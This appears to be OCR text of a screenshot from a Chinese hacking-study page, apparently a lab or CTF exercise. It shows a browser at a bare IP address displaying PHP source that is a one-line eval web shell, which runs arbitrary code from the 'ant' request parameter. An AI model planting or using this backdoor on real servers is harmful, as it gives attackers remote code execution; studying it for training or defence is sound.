 47.101.57.72:18080
不安全 | 47.101.57.72:18080
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>
HACK学习呀